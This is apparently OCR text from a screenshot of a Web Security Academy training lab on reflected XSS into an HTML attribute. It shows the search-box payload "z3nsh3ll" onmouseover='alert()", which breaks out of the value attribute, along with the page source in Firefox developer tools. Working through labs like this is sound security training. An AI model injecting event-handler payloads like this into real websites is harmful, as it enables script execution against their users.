 Reflected XSS into attribute with angle brackets HTML-encoded — Mozilla Firefox
Lab: Reflected XSS into attr
Reflected XSS into attribute
https://0ac800df04e67458c592b0d6007000c0.web-security-academy.net/?search=z3nsh3ll
Web Security
Academy
Reflected XSS
into attribute
with angle
brackets
HTML-encoded
LAB Not solved
Back to lab description
0 search results for 'z3nsh3ll'
z3nsh3ll" onmouseover='alert()
S
z3nsh3ll" onmouseover='alert()'
Inspector Console Debugger Network Style Editor Performance
z3nsh3ll 2 of 2
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"> ••• </header> flex
<header class="notification-header"> ••• </header>
<section class="blog-header">
<h1>0 search results for 'z3nsh3ll'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..." name="search" value="z3nsh3ll">
<button class="button" type="submit">Search</button>
</form>
</section>
<section class="blog-list"> ••• </section>
</div>
</section>
</div>
</body>
</html>
html > body > div > section.maincontainer > div.container.is-page > section.search > form > input
Filter Styles :hov .cls
Layout Computed Changes
Pseudo-elements
Flex Item of form
Menu
Reflected XSS into attribut...
Tue 14 Feb, 13:59 z3nsh3ll